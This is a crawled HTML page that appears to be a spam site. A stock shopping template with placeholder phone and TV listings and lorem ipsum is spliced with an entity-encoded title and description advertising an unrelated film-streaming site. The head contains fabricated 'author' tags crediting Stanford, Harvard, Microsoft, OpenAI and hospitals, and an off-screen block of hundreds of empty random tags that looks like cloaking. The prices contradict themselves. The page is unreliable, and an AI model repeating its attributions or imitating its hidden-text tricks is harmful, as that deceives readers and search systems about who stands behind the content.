

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.kkfth35.top/
body_size: 30495
content:
  <!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=2.0, user-scalable=yes" />
    <title>&#65279;&#63;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#53;&#53;&#54;&#46;&#67;&#79;&#78;&#78;&#44;&#20154;&#20154;&#39318;&#38913;</title>
    
    
    
    
    
    
    
    <link rel="stylesheet" href="/template/2007/css/bootstrap.min.css">
    
    
    
    
    
    
    <link rel="stylesheet" href="/template/2007/style.css">
    <link rel="stylesheet" href="/template/2007/css/responsive.css">

    
    
    
  
<meta name="description" content="&#65279;&#63;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#53;&#53;&#54;&#46;&#67;&#79;&#78;&#78;&#20849;&#26377;&#50;&#53;&#48;&#50;&#50;&#52;&#37096;&#24433;&#29255;&#44;&#21487;&#22312;&#32447;&#124;&#31186;&#25773;&#25918;&#124;&#27599;&#26085;&#26356;&#26032;&#50;&#48;&#48;&#37096;&#44;&#63;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#53;&#53;&#54;&#46;&#67;&#79;&#78;&#78;&#29255;&#28304;&#35920;&#23500;&#44;&#124;&#20839;&#23481;&#20840;&#38754;&#33;&#32;&#35387;&#24847;&#33258;&#25105;&#20445;&#35703;&#44;&#36969;&#24230;&#35264;&#30475;&#63;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#53;&#53;&#54;&#46;&#67;&#79;&#78;&#78;&#38651;&#24433;&#44;&#21512;&#29702;&#23433;&#25490;&#26178;&#38291;&#44;&#20139;&#21463;&#20581;&#24247;&#29983;&#27963;&#33;" />
<meta name="keywords" content="&#65279;&#63;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#53;&#53;&#54;&#46;&#67;&#79;&#78;&#78;" />
<link rel="shortcut icon" href="/favicon.ico" />

<link rel="canonical" href="https://m.kkfth35.top/" />
<meta name="author" content="https://www.cedars-sinai.org/"/>
<meta name="author" content="https://www.stanford.edu/"/>
<meta name="author" content="https://www.microsoft.com/"/>
<meta name="author" content="https://www.openai.com/"/>
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta name="author" content="https://www.houstonmethodist.org/"/>
<meta name="author" content="http://goodsamaritan.chsli.org/"/>
<meta name="author" content="https://www.harvard.edu/"/>
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="applicable-device"content="pc,mobile">
<script rel="nofollow" language="javascript" type="text/javascript" src="/Aquery.js"></script>
</head>

<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><buon id="f0GDun"></buon><otgrou id="a6jeU"></otgrou><q id="ym8NjK"></q><td id="WIYl3"></td><ins id="tEN6KA"></ins><table id="pVQDM"></table><font id="uPUj"></font><strong id="10Xe6"></strong><dir id="ayRXzN"></dir><big id="U0Ej5Vb"></big><h1 id="T4H7"></h1><dl id="WXar4m6"></dl><em id="vIOVl"></em><aress id="LuoqM27"></aress><legend id="cJXxR"></legend><kbd id="vVlxf"></kbd><sub id="bYgj"></sub><dfn id="qECi4T"></dfn><style id="ELdD3"></style><abbr id="kB8r0s"></abbr><otion id="hP0FzSN"></otion><label id="bVgKavJ"></label><pre id="YhoTSHg"></pre><blockquote id="L8Z6"></blockquote><dd id="xtAeX"></dd><bdo id="OQWEaY"></bdo><p id="oUsnJ"></p><code id="XfTaQW"></code><tbody id="hs2gFd"></tbody><su id="naBt"></su><optgroup id="fBENr"></optgroup><fieldset id="QU6vJ"></fieldset><button id="9jtO"></button><center id="ENCmln"></center><sup id="GnJOz"></sup><ul id="AeYCpq"></ul><thead id="f0adEbW"></thead><small id="mCuicTq"></small><form id="jph3BkV"></form><b id="f8ZE1Lh"></b><tfoot id="Bje6Og"></tfoot><ol id="icws"></ol><span id="ObSq"></span><dt id="BXkIH"></dt><tt id="VquCj4R"></tt><noframes id="OjKEL"></noframes><select id="KmgaMbj"></select><del id="AsiXFen"></del><i id="CwDr"></i><tr id="FsDBlR"></tr><strike id="U0Bbpv"></strike><div id="LJBZAS1"></div><li id="TRmyu"></li><th id="Q45NybV"></th><noscrit id="E7JgxP"></noscrit><bdo id="fiPB"></bdo><th id="6POb8wM"></th><dl id="vpTIDf"></dl><fieldset id="7fLb"></fieldset><noframes id="W1uNel"></noframes><big id="kae8z"></big><dfn id="trLY"></dfn><su id="JMfyR"></su><buon id="x5TVn"></buon><tbody id="ZSzq"></tbody><code id="9jebtR"></code><dir id="RT2MJr"></dir><center id="UXbxd"></center><tt id="SN3oY12"></tt><b id="lF5H4o"></b><ul id="A80w"></ul><tr id="5W62xe"></tr><dt id="pbazE"></dt><em id="rhWpo"></em><span id="ViFX"></span><pre id="VtrGeQ"></pre><kbd id="ArYy"></kbd><tfoot id="rbogQ"></tfoot><table id="NciWH"></table><blockquote id="NeyZ"></blockquote><del id="WaFHbEU"></del><button id="KSFgB"></button><thead id="9amEy0R"></thead><noscrit id="WS1rFP"></noscrit><aress id="AMYQ"></aress><strong id="1D7XB"></strong><q id="LlK9"></q><otgrou id="3Wxkr"></otgrou><sub id="A9nk"></sub><li id="Clcz"></li><legend id="AhY4mFd"></legend><optgroup id="cpRSY"></optgroup><dd id="GWH64T"></dd><font id="pDoJZ"></font><strike id="wFj73O"></strike><ol id="Tfe0GH"></ol><form id="4zWTecC"></form><h1 id="IHwMph"></h1><i id="v0iL"></i><style id="IVXF"></style><sup id="jYwZRN"></sup><td id="ra3J"></td><abbr id="cEXrh"></abbr><p id="FQNpzOb"></p><small id="IJk5"></small><ins id="9ofA"></ins><div id="lYuSy"></div><select id="gXsu"></select><label id="YAgSO"></label><otion id="Ltoj90"></otion><otgrou id="kfTl5Q"></otgrou><strike id="sk0HPZ"></strike><em id="7CDW6Q"></em><span id="qy9m"></span><dfn id="DG9Ots"></dfn><dir id="mCQ6AZF"></dir><ol id="QmYcO"></ol><sub id="4Uz53"></sub><select id="Mh4u"></select><td id="AdGFQJ3"></td><tt id="H249t"></tt><pre id="dtU5BNZ"></pre><dt id="biRp"></dt><table id="AXa6"></table><li id="HWhxp"></li><font id="gZB5pSq"></font><noframes id="quh1"></noframes><strong id="tsBd"></strong><p id="RKfJw"></p><q id="GYgL8"></q><th id="dOpz"></th><style id="wDTcbF"></style><code id="jBKcGx"></code><bdo id="4Kcx"></bdo><tbody id="19LT"></tbody><legend id="fLGV6"></legend><otion id="FBGvs"></otion><thead id="inLUQ"></thead><fieldset id="FxAUN0"></fieldset><noscrit id="Nm1C"></noscrit><dl id="mt8yD"></dl><sup id="H4RPJ"></sup><optgroup id="ya2TEZz"></optgroup><del id="Lgtz"></del><h1 id="VZxNp"></h1><su id="UYm4r"></su><ul id="iysQAT"></ul><buon id="7cna"></buon><form id="rdoktlW"></form><center id="hEFg2"></center><aress id="7MSo96"></aress><tr id="g3I7"></tr><blockquote id="FTZKSl"></blockquote><i id="HrSpVzg"></i><kbd id="bfQye"></kbd><ins id="E29tjd4"></ins><abbr id="UEmhvX5"></abbr><button id="j7oih"></button><tfoot id="Mv1lj"></tfoot><label id="1IdPS"></label><b id="FoAM1"></b><big id="aroI"></big><small id="erCWgTJ"></small><div id="pc4FU3J"></div><dd id="1vCuVZ3"></dd><ins id="mgqrtx"></ins><del id="XxqQ"></del><sup id="DamNX8u"></sup><optgroup id="15sRq"></optgroup><tt id="6Snc9Z"></tt><noscrit id="AQdVws3"></noscrit><strong id="e5fTj2"></strong><center id="ipJyk"></center><form id="mIvjaB7"></form><pre id="Z3oWD"></pre><b id="3VxT2u"></b><otgrou id="2koMHTr"></otgrou><su id="p2Mrw06"></su><th id="XHQm"></th><ol id="Ie3BJv"></ol><blockquote id="TglrQ"></blockquote><dfn id="FpEJ8"></dfn><dir id="CELR"></dir><button id="o0K8R3i"></button><tbody id="0ceah9"></tbody><small id="ivsVY3R"></small><aress id="eq95i"></aress><dt id="azDJ3ek"></dt><legend id="icxGsd"></legend><table id="iPQXn"></table><abbr id="XV0sj"></abbr><strike id="m708"></strike><font id="OsYa5zc"></font><td id="iuSk"></td><tr id="5dTQj"></tr><style id="x7KD"></style><h1 id="NR5Pga"></h1><select id="aQJ8hY"></select><big id="qokBuwR"></big><dl id="BNApZWK"></dl><thead id="WYwU"></thead><li id="o4mwR"></li><div id="3FsHT"></div><fieldset id="9kmXSh"></fieldset><bdo id="nTmaW"></bdo><noframes id="RE6rUBu"></noframes><em id="FYhe5"></em><sub id="nKoYkFM"></sub><dd id="gxYGEsK"></dd><label id="z5P8"></label><span id="xJr5dw"></span><tfoot id="D6Y0"></tfoot><buon id="HoG4S9g"></buon><p id="3IbHjK"></p><ul id="NzrPyZ"></ul><otion id="SZcbVXl"></otion><code id="mLiST"></code><q id="1XFv"></q><i id="6ew2"></i><kbd id="Uwft"></kbd><su id="bX18"></su><font id="tbmC9"></font><div id="9gdUNVp"></div><span id="1AmZX"></span><ul id="cdJI"></ul><em id="TQlyF"></em><small id="nijtkZ"></small><aress id="nub4"></aress><button id="0R3CFH"></button><form id="Moq6Qjy"></form><otion id="Xptv1"></otion><del id="cen9LpF"></del><b id="cJPySqZ"></b><thead id="pZJduk"></thead><label id="WInQotb"></label><pre id="eoHkRK9"></pre><tbody id="lXgKeG"></tbody><noscrit id="OVzx"></noscrit><p id="tlwR0"></p><dt id="S5BUaIn"></dt><td id="u5UQrZv"></td><otgrou id="JsCr"></otgrou><strong id="ECuZ2"></strong><optgroup id="Ob9hv4r"></optgroup><tr id="mZEnbqQ"></tr><h1 id="hPeH"></h1><dd id="p6TES"></dd><i id="pwP7"></i><blockquote id="QTEkMat"></blockquote><li id="YXU46D1"></li><center id="Ba4kLDs"></center><sub id="afqPvI"></sub><strike id="9nbzB"></strike><tfoot id="YbuaU"></tfoot><table id="1k75FI"></table><legend id="hGCwvO"></legend><th id="Tu7P2C9"></th><fieldset id="9HjbUhe"></fieldset><big id="LPOAqVQ"></big><dfn id="dJpU"></dfn><ol id="mcdsEiL"></ol><sup id="cFZYa"></sup><dir id="d7F3QnO"></dir><noframes id="9CKm1j"></noframes><code id="ZnQ2Nid"></code><buon id="fWXQK"></buon><abbr id="h03c8l"></abbr><bdo id="fK9Q"></bdo><select id="C9srEOW"></select><kbd id="2Sw0AK"></kbd><tt id="cQ1Kg"></tt><dl id="Gbolma"></dl><ins id="Vdi2o"></ins><style id="ZQItkL"></style><q id="0khEZ"></q><p id="Aays"></p><form id="nW2EUD"></form><big id="r8omyO"></big><li id="jlrfG"></li><dl id="Oq6mKHV"></dl><b id="pycV7"></b><span id="aYst"></span><td id="g1OcY"></td><optgroup id="vyOBFX"></optgroup><th id="79GK"></th><aress id="OBuGazg"></aress><noscrit id="TS3wxda"></noscrit><del id="OD1ZPBE"></del><tt id="d7Ua"></tt><code id="xGId0U"></code><ul id="IYEPW"></ul><legend id="ynf6"></legend><dt id="sz6ZaB"></dt><font id="LciPt9y"></font><i id="oGMqUbv"></i><em id="hL8caE"></em><ol id="pkXwlE"></ol><sub id="qVCFGJ"></sub><su id="ow0KNd"></su><style id="M0ECJ"></style><fieldset id="NfJ1jw"></fieldset><otion id="DNWcq1"></otion><pre id="jciw3"></pre><q id="EdpS"></q><label id="DgKZaj"></label><tfoot id="aULokR"></tfoot><h1 id="IAivh"></h1><center id="2NkB9S"></center><buon id="nzCR"></buon><thead id="nyPJ1"></thead><blockquote id="GXWz8rv"></blockquote><dd id="zmGq9"></dd><button id="YnxEvr"></button><dir id="CihrS"></dir><strike id="HmvLDP"></strike><dfn id="jMmTXne"></dfn><strong id="njbA"></strong><select id="KziQ"></select><tr id="aFL9W"></tr><kbd id="ml4T"></kbd><noframes id="OMoSLz"></noframes><table id="iqvT"></table><small id="2FLYE"></small><div id="ADhe"></div><tbody id="BpgbQOV"></tbody><ins id="B4fvX"></ins><otgrou id="6ckAaTm"></otgrou><bdo id="oFDXj"></bdo><sup id="EABmrx"></sup><abbr id="v2FMX9i"></abbr></div>


<div class="adcenter"></div>
   
    <div class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <div class="user-menu">
                        <ul>
                            <li><i class="fa fa-user"></i> My Account</li>
                            <li><i class="fa fa-heart"></i> Wishlist</li>
                            <li><i class="fa fa-user"></i> My Cart</li>
                            <li><i class="fa fa-user"></i> Checkout</li>
                            <li><i class="fa fa-user"></i> Login</li>
                        </ul>
                    </div>
                </div>
                
                <div class="col-md-4">
                    <div class="header-right">
                        <ul class="list-unstyled list-inline">
                            <li class="dropdown dropdown-small">
                                <span class="key">currency :</span><span class="value">USD </span><b class="caret"></b>
                                <ul class="dropdown-menu">
                                    <li>USD</li>
                                    <li>INR</li>
                                    <li>GBP</li>
                                </ul>
                            </li>

                            <li class="dropdown dropdown-small">
                                <span class="key">language :</span><span class="value">English </span><b class="caret"></b>
                                <ul class="dropdown-menu">
                                    <li>English</li>
                                    <li>French</li>
                                    <li>German</li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div> 
    
    <div class="site-branding-area">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <div class="logo">
                        <h1>&#63;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#53;&#53;&#54;&#46;&#67;&#79;&#78;&#78;</h1>
                    </div>
                </div>
                
                <div class="col-sm-6">
                    <div class="shopping-item">
                        Cart - <span class="cart-amunt">$100</span> <i class="fa fa-shopping-cart"></i> <span class="product-count">5</span>
                    </div>
                </div>
            </div>
        </div>
    </div> 
    
    <div class="mainmenu-area">
        <div class="container">
            <div class="row">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div> 
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav">
                        <li class="active">Home</li>
                        <li>Shop page</li>
                        <li>Single product</li>
                        <li>Cart</li>
                        <li>Checkout</li>
                        <li>Category</li>
                        <li>Others</li>
                        <li>Contact</li>
                    </ul>
                </div>  
            </div>
        </div>
    </div> 
    
    <div class="slider-area">
        	
			<div class="block-slider block-slider4">
				<ul class="" id="bxslider-home4">
					<li>
						<img src="/template/2007/img/h4-slide.png" alt="Slide">
						<div class="caption-group">
							<h2 class="caption title">&#63;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#53;&#53;&#54;&#46;&#67;&#79;&#78;&#78;</h2>
							<h4 class="caption subtitle">&#63;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#53;&#53;&#54;&#46;&#67;&#79;&#78;&#78;</h4>
							<span class="icon"></span>Shop now
						</div>
					</li>
					<li><img src="/template/2007/img/h4-slide2.png" alt="Slide">
						<div class="caption-group">
							<h2 class="caption title">
								by one, get one <span class="primary">50% <strong>off</strong></span>
							</h2>
							<h4 class="caption subtitle">school supplies & backpacks.*</h4>
							<span class="icon"></span>Shop now
						</div>
					</li>
					<li><img src="/template/2007/img/h4-slide3.png" alt="Slide">
						<div class="caption-group">
							<h2 class="caption title">
								Apple <span class="primary">Store <strong>Ipod</strong></span>
							</h2>
							<h4 class="caption subtitle">Select Item</h4>
							<span class="icon"></span>Shop now
						</div>
					</li>
					<li><img src="/template/2007/img/h4-slide4.png" alt="Slide">
						<div class="caption-group">
						  <h2 class="caption title">
								Apple <span class="primary">Store <strong>Ipod</strong></span>
							</h2>
							<h4 class="caption subtitle">& Phone</h4>
							<span class="icon"></span>Shop now
						</div>
					</li>
				</ul>
			</div>
			
    </div> 
    
    <div class="promo-area">
        <div class="zigzag-bottom"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="single-promo promo1">
                        <i class="fa fa-refresh"></i>
                        <p>30 Days return</p>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="single-promo promo2">
                        <i class="fa fa-truck"></i>
                        <p>Free shipping</p>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="single-promo promo3">
                        <i class="fa fa-lock"></i>
                        <p>Secure payments</p>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="single-promo promo4">
                        <i class="fa fa-gift"></i>
                        <p>New products</p>
                    </div>
                </div>
            </div>
        </div>
    </div> 
    
    <div class="maincontent-area">
        <div class="zigzag-bottom"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="latest-product">
                        <h2 class="section-title">Latest Products</h2>
                        <div class="product-carousel">
                            <div class="single-product">
                                <div class="product-f-image">
                                    <img src="/template/2007/img/product-1.jpg" alt="">
                                    <div class="product-hover">
                                        <i class="fa fa-shopping-cart"></i> Add to cart
                                        <i class="fa fa-link"></i> See details
                                    </div>
                                </div>
                                
                                <h2>Samsung Galaxy s5- 2015</h2>
                                
                                <div class="product-carousel-price">
                                    <ins>$700.00</ins> <del>$100.00</del>
                                </div> 
                            </div>
                            <div class="single-product">
                                <div class="product-f-image">
                                    <img src="/template/2007/img/product-2.jpg" alt="">
                                    <div class="product-hover">
                                        <i class="fa fa-shopping-cart"></i> Add to cart
                                        <i class="fa fa-link"></i> See details
                                    </div>
                                </div>
                                
                                <h2>Nokia Lumia 1320</h2>
                                <div class="product-carousel-price">
                                    <ins>$899.00</ins> <del>$999.00</del>
                                </div> 
                            </div>
                            <div class="single-product">
                                <div class="product-f-image">
                                    <img src="/template/2007/img/product-3.jpg" alt="">
                                    <div class="product-hover">
                                        <i class="fa fa-shopping-cart"></i> Add to cart
                                        <i class="fa fa-link"></i> See details
                                    </div>
                                </div>
                                
                                <h2>LG Leon 2015</h2>

                                <div class="product-carousel-price">
                                    <ins>$400.00</ins> <del>$425.00</del>
                                </div>                                 
                            </div>
                            <div class="single-product">
                                <div class="product-f-image">
                                    <img src="/template/2007/img/product-4.jpg" alt="">
                                    <div class="product-hover">
                                        <i class="fa fa-shopping-cart"></i> Add to cart
                                        <i class="fa fa-link"></i> See details
                                    </div>
                                </div>
                                
                                <h2>Sony microsoft</h2>

                                <div class="product-carousel-price">
                                    <ins>$200.00</ins> <del>$225.00</del>
                                </div>                            
                            </div>
                            <div class="single-product">
                                <div class="product-f-image">
                                    <img src="/template/2007/img/product-5.jpg" alt="">
                                    <div class="product-hover">
                                        <i class="fa fa-shopping-cart"></i> Add to cart
                                        <i class="fa fa-link"></i> See details
                                    </div>
                                </div>
                                
                                <h2>iPhone 6</h2>

                                <div class="product-carousel-price">
                                    <ins>$1200.00</ins> <del>$1355.00</del>
                                </div>                                 
                            </div>
                            <div class="single-product">
                                <div class="product-f-image">
                                    <img src="/template/2007/img/product-6.jpg" alt="">
                                    <div class="product-hover">
                                        <i class="fa fa-shopping-cart"></i> Add to cart
                                        <i class="fa fa-link"></i> See details
                                    </div>
                                </div>
                                
                                <h2>Samsung gallaxy note 4</h2>

                                <div class="product-carousel-price">
                                    <ins>$400.00</ins>
                                </div>                            
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div> 
    
    <div class="brands-area">
        <div class="zigzag-bottom"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="brand-wrapper">
                        <div class="brand-list">
                            <img src="/template/2007/img/brand1.png" alt="">
                            <img src="/template/2007/img/brand2.png" alt="">
                            <img src="/template/2007/img/brand3.png" alt="">
                            <img src="/template/2007/img/brand4.png" alt="">
                            <img src="/template/2007/img/brand5.png" alt="">
                            <img src="/template/2007/img/brand6.png" alt="">
                            <img src="/template/2007/img/brand1.png" alt="">
                            <img src="/template/2007/img/brand2.png" alt="">                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div> 
    
    <div class="product-widget-area">
        <div class="zigzag-bottom"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="single-product-widget">
                        <h2 class="product-wid-title">Top Sellers</h2>
                        View All
                        <div class="single-wid-product">
                            <img src="/template/2007/img/product-thumb-1.jpg" alt="" class="product-thumb">
                            <h2>Sony Smart TV - 2015</h2>
                            <div class="product-wid-rating">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </div>
                            <div class="product-wid-price">
                                <ins>$400.00</ins> <del>$425.00</del>
                            </div>                            
                        </div>
                        <div class="single-wid-product">
                            <img src="/template/2007/img/product-thumb-2.jpg" alt="" class="product-thumb">
                            <h2>Apple new mac book 2015</h2>
                            <div class="product-wid-rating">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </div>
                            <div class="product-wid-price">
                                <ins>$400.00</ins> <del>$425.00</del>
                            </div>                            
                        </div>
                        <div class="single-wid-product">
                            <img src="/template/2007/img/product-thumb-3.jpg" alt="" class="product-thumb">
                            <h2>Apple new i phone 6</h2>
                            <div class="product-wid-rating">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </div>
                            <div class="product-wid-price">
                                <ins>$400.00</ins> <del>$425.00</del>
                            </div>                            
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="single-product-widget">
                        <h2 class="product-wid-title">Recently Viewed</h2>
                        View All
                        <div class="single-wid-product">
                            <img src="/template/2007/img/product-thumb-4.jpg" alt="" class="product-thumb">
                            <h2>Sony playstation microsoft</h2>
                            <div class="product-wid-rating">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </div>
                            <div class="product-wid-price">
                                <ins>$400.00</ins> <del>$425.00</del>
                            </div>                            
                        </div>
                        <div class="single-wid-product">
                            <img src="/template/2007/img/product-thumb-1.jpg" alt="" class="product-thumb">
                            <h2>Sony Smart Air Condtion</h2>
                            <div class="product-wid-rating">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </div>
                            <div class="product-wid-price">
                                <ins>$400.00</ins> <del>$425.00</del>
                            </div>                            
                        </div>
                        <div class="single-wid-product">
                            <img src="/template/2007/img/product-thumb-2.jpg" alt="" class="product-thumb">
                            <h2>Samsung gallaxy note 4</h2>
                            <div class="product-wid-rating">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </div>
                            <div class="product-wid-price">
                                <ins>$400.00</ins> <del>$425.00</del>
                            </div>                            
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="single-product-widget">
                        <h2 class="product-wid-title">Top New</h2>
                        View All
                        <div class="single-wid-product">
                            <img src="/template/2007/img/product-thumb-3.jpg" alt="" class="product-thumb">
                            <h2>Apple new i phone 6</h2>
                            <div class="product-wid-rating">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </div>
                            <div class="product-wid-price">
                                <ins>$400.00</ins> <del>$425.00</del>
                            </div>                            
                        </div>
                        <div class="single-wid-product">
                            <img src="/template/2007/img/product-thumb-4.jpg" alt="" class="product-thumb">
                            <h2>Samsung gallaxy note 4</h2>
                            <div class="product-wid-rating">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </div>
                            <div class="product-wid-price">
                                <ins>$400.00</ins> <del>$425.00</del>
                            </div>                            
                        </div>
                        <div class="single-wid-product">
                            <img src="/template/2007/img/product-thumb-1.jpg" alt="" class="product-thumb">
                            <h2>Sony playstation microsoft</h2>
                            <div class="product-wid-rating">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </div>
                            <div class="product-wid-price">
                                <ins>$400.00</ins> <del>$425.00</del>
                            </div>                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div> 
    
    <div class="footer-top-area">
        <div class="zigzag-bottom"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footer-about-us">
                        <h2>u<span>Stora</span></h2>
                        <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Perferendis sunt id doloribus vero quam laborum quas alias dolores blanditiis iusto consequatur, modi aliquid eveniet eligendi iure eaque ipsam iste, pariatur omnis sint! Suscipit, debitis, quisquam. Laborum commodi veritatis magni at?</p>
                        <div class="footer-social">
                            <i class="fa fa-facebook"></i>
                            <i class="fa fa-twitter"></i>
                            <i class="fa fa-youtube"></i>
                            <i class="fa fa-linkedin"></i>
                        </div>
                    </div>
                </div>
                
                <div class="col-md-3 col-sm-6">
                    <div class="footer-menu">
                        <h2 class="footer-wid-title">User Navigation </h2>
                        <ul>
                            <li>My account</li>
                            <li>Order history</li>
                            <li>Wishlist</li>
                            <li>Vendor contact</li>
                            <li>Front page</li>
                        </ul>                        
                    </div>
                </div>
                
                <div class="col-md-3 col-sm-6">
                    <div class="footer-menu">
                        <h2 class="footer-wid-title">Categories</h2>
                        <ul>
                            <li>Mobile Phone</li>
                            <li>Home accesseries</li>
                            <li>LED TV</li>
                            <li>Computer</li>
                            <li>Gadets</li>
                        </ul>                        
                    </div>
                </div>
                
                <div class="col-md-3 col-sm-6">
                    <div class="footer-newsletter">
                        <h2 class="footer-wid-title">Newsletter</h2>
                        <p>Sign up to our newsletter and get exclusive deals you wont find anywhere else straight to your inbox!</p>
                        <div class="newsletter-form">
                            <form action="#">
                                <input type="email" placeholder="Type your email">
                                <input type="submit" value="Subscribe">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div> 
    
    <div class="footer-bottom-area">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <div class="copyright">
                        <p>Copyright &copy; 2015.Company name All rights reserved.</p>
                    </div>
                </div>
                
                <div class="col-md-4">
                    <div class="footer-card-icon">
                        <i class="fa fa-cc-discover"></i>
                        <i class="fa fa-cc-mastercard"></i>
                        <i class="fa fa-cc-paypal"></i>
                        <i class="fa fa-cc-visa"></i>
                    </div>
                </div>
            </div>
        </div>
    </div> 
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
	
  
